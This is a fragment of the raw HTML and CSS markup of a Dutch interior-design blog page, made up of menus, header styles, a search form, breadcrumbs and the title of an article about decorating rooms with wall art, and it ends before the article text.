	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://interieuradvies-online.nl/woonstijlen/landelijk-interieur/"><div class="tdb-menu-item-text">Landelijk interieur</div></a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://interieuradvies-online.nl/woonstijlen/modern-interieur/"><div class="tdb-menu-item-text">Modern interieur</div></a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://interieuradvies-online.nl/woonstijlen/scandinavisch-interieur/"><div class="tdb-menu-item-text">Scandinavisch interieur</div></a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://interieuradvies-online.nl/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67_99e  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_67_99e{
margin-bottom:-10px !important;
padding-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_99e{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_99e{
padding-right:0px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_68_191" class="tdc-zone"><div class="tdc_zone tdi_69_797  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_69_797{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_69_797{
position:relative;
}

</style>
<div class="tdi_68_191_rand_style td-element-style" ><style>
.tdi_68_191_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_70_a35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71_976  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_71_976{
                    min-height: 0;
                }#tdi_70_a35.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_70_a35.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_71_976.tdc-row-content-vert-center,
                    .tdi_71_976.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_71_976.tdc-row-content-vert-bottom,
                    .tdi_71_976.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_71_976.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_71_976.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_71_976{
margin-right:0px !important;
margin-left:0px !important;
padding-top:12px !important;
padding-bottom:12px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_71_976 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_976{
margin-right:14px !important;
margin-left:14px !important;
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_976{
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_976{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_70_a35_rand_style td-element-style" ><style>
.tdi_70_a35_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_73_e79  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_e79{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_74_617 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_617"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_74_617{
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74_617{
margin-left:-12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_617{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_617 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_74_617 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_617 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_74_617 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_74_617 .tdb-menu > li > a,
                .tdi_74_617 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_74_617 .tdb-menu > li .tdb-menu-sep,
                .tdi_74_617 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_74_617 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74_617 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_74_617 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_74_617 .tdb-menu > li > a,
                .tdi_74_617 .td-subcat-more,
                .tdi_74_617 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_74_617 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_74_617 .tdb-menu .tdb-normal-menu ul,
                .tdi_74_617 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_74_617 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_617 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_74_617 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_617 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_74_617 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_617 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_74_617 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_617 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_74_617 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_74_617 .tdb-menu > li > a,
                .tdi_74_617 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_74_617 .tdb-menu > li.current-menu-item > a,
				.tdi_74_617 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_74_617 .tdb-menu > li.current-category-ancestor > a,
				.tdi_74_617 .tdb-menu > li:hover > a,
				.tdi_74_617 .tdb-menu > li.tdb-hover > a,
				.tdi_74_617 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_74_617 .tdb-menu > li > a:after,
				.tdi_74_617 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_74_617 .tdb-menu > li.current-menu-item > a:after,
				.tdi_74_617 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_74_617 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_74_617 .tdb-menu > li:hover > a:after,
				.tdi_74_617 .tdb-menu > li.tdb-hover > a:after,
				.tdi_74_617 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_74_617 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-90"><a href="https://interieuradvies-online.nl/woonstijlen/"><div class="tdb-menu-item-text">Woonstijlen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-91"><a href="https://interieuradvies-online.nl/tuin/"><div class="tdb-menu-item-text">Tuin</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-92"><a href="https://interieuradvies-online.nl/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-93"><a href="https://interieuradvies-online.nl/trends/"><div class="tdb-menu-item-text">Trends</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://interieuradvies-online.nl/diy/"><div class="tdb-menu-item-text">DIY</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_78_64e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_78_64e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_78_64e{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_79_947 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_79_947" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_947{
margin-bottom:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_947 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_79_947{
                    display: inline-block;
                }.tdi_79_947 .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_947 .tdb-drop-down-search{
                    top: calc(100% + 16px);
                
                    left: auto;
                    right: 0;
                }.tdi_79_947 .tdb-head-search-btn:after{
                    bottom: -16px;
                
                    border-bottom-color: #ffffff;
                }.tdi_79_947 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_79_947 .tdb-search-form{
                    border-width: 0px;
                }.tdi_79_947 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_79_947 .tdb-head-search-form-input,
                .tdi_79_947 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_79_947 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_79_947 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_79_947 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_947 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_79_947 .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_947 .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_79_947 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_79_947 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_79_947 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_947 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_79_947 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_947 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_79_947 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_79_947 .result-msg,
                .tdi_79_947 .result-msg a{
                    color: #000000;
                }.tdi_79_947 .result-msg a:hover{
                    color: #444444;
                }.tdi_79_947 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_947 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79_947 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_79_947 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_79_947 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_79_947 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_79_947 .entry-thumb{
					background-position: center 50%;
				}.tdi_79_947 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79_947 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79_947 .td-image-container,
				.ie11 .tdi_79_947 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_79_947 .td-module-meta-info,
				.ie11 .tdi_79_947 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79_947 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_79_947 .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_79_947 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_79_947 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_79_947 .td-read-more{
					display: none;
				}.tdi_79_947 .td-author-date{
					display: none;
				}.tdi_79_947 .td-post-author-name{
					display: none;
				}.tdi_79_947 .td-post-date,
				.tdi_79_947 .td-post-author-name span{
					display: none;
				}.tdi_79_947 .entry-review-stars{
					display: none;
				}.tdi_79_947 .td-icon-star,
                .tdi_79_947 .td-icon-star-empty,
                .tdi_79_947 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_947 .td-module-comments{
					display: none;
				}.tdi_79_947 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_947 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_79_947 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_79_947 .td_module_wrap:hover .td-module-title a,
				.tdi_79_947 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_79_947 .td-editor-date,
				.tdi_79_947 .td-editor-date .td-post-author-name,
				.tdi_79_947 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_947 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                }.tdi_79_947 .tdb-head-search-btn:after{
                    bottom: -12px;
                }.tdi_79_947 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_947 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_947 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_947 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_947 .td-module-container:before{
					bottom: -10px;
				}.tdi_79_947 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_947 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_79_947 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_79_947 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_79_947 .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_947 .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_947 .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_947 .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_947 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_79_947 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_947 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_947 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_947 .td-module-container:before{
					bottom: -5px;
				}.tdi_79_947 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_79_947 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79_947 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_79_947 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_79_947 .td-editor-date,
				.tdi_79_947 .td-editor-date .td-post-author-name,
				.tdi_79_947 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_79_947 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_79_947 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_947 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_947 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_947 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_947 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://interieuradvies-online.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="258" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-76"
                    class="post-76 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_80_696" class="tdc-zone"><div class="tdc_zone tdi_81_6e9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_81_6e9{
                    min-height: 0;
                }
</style><div id="tdi_82_eeb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_83_7e2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83_7e2{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_83_7e2{
margin-bottom:30px !important;
}

.tdi_83_7e2 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_85_fe9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85_fe9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_85_fe9{
padding-top:30px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_86_999 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_86_999" >
<style>

/* inline tdc_css att */

.tdi_86_999{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86_999 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.tdi_86_999,
				.tdi_86_999 a{
					color: #000000;
				}.td-theme-wrap .tdi_86_999{
					text-align: left;
				}.tdi_86_999{
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_999{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://interieuradvies-online.nl/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Bekijk alle posts in Trends" class="tdb-entry-crumb" href="https://interieuradvies-online.nl/trends/">Trends</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://interieuradvies-online.nl/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://interieuradvies-online.nl/trends/",
                                "name": "Trends"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_87_79e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_88_e1c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88_e1c{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_88_e1c {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_88_e1c .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_88_e1c {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_88_e1c .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_88_e1c {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_88_e1c .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_88_e1c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_88_e1c .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_88_e1c{
margin-bottom:60px !important;
}

.tdi_88_e1c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_88_e1c{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_e1c{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88_e1c{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_90_99e  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_90_99e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_91_eea td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_eea" >
<style>
/* custom css */
.tdi_91_eea .tdb-featured-image-bg{
                    background: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 500px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_91_eea .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_91_eea .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_eea .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_92_de6 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_de6" >
<style>

/* inline tdc_css att */

.tdi_92_de6{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_92_de6 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_92_de6 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_92_de6{
					text-align: left;
				}.tdi_92_de6 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_92_de6 .tdb-title-text{
					font-family:Oswald !important;font-size:32px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_de6 .tdb-title-text{
					font-family:Oswald !important;font-size:30px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_de6 .tdb-title-text{
					font-family:Oswald !important;font-size:26px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_de6 .tdb-title-text{
					font-family:Oswald !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Je ruimte versieren met wonderlijke kunst aan de muur</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_93_117 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93_117" >
<style>

/* inline tdc_css att */

.tdi_93_117{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_93_117{
                    display: inline-block;
                }.tdi_93_117 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_93_117 .tdb-author-by{
                    margin-right: 5px;
                
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_93_117 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
